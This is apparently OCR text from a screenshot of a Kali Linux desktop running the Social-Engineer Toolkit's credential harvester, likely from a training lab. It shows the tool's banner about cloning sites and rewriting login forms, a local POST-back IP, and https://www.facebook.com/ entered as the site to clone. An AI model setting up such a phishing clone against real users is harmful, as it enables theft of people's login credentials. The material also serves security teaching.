 Kali 2021 x64 Customized by zSecurity v1.0.4 2 - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Aug 20 08:37 1
csrf.html
Terminal
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.3
]:192.168.1.3
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/
KALI
BY OFFENSIVE SECURITY
Type here to search
24°C AQI 42
1:07 PM
8/20/2021